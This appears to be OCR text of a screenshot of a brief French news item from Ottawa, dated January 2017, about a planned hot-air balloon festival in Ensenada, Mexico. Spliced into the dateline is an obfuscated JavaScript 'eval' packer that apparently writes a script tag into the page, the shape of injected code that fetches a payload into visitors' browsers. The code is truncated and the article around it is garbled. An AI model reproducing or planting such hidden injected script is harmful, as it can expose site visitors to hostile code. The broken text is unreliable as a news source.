
Ottawa, eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 31 jan (PL) Des autorités canadiennes ont
informé que la Fondation pour l'Excellence de
Ensenada, Baja California, au Mexique, organisera
un festival de montgolfière dans ce pays pour
promouvoir son tourisme.
30 janvier 2017
23:14